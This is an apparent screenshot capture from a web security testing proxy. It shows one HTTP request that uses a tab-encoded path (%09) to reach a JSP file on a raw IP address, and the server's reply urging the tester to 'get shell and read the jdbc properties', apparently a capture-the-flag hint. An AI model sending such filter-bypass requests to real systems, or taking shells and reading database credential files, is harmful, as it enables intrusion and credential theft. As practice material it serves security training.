 Request
Pretty Raw Hex \n
1 GET /fileview/%09getCorsFile.jsp HTTP/1.1
2 Host: 101.201.35.76:22873
3
4
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Sun, 15 Oct 2023 10:48:13 GMT
4 Content-Type: application/octet-stream;charset=UTF-8
5 Content-Length: 45
6 Connection: keep-alive
7 Last-Modified: Sun, 15 Oct 2023 10:48:10 GMT
8 Accept-Ranges: bytes
9 X-Frame-Options: SAMEORIGIN
10
11 please get shell and read the jdbc properties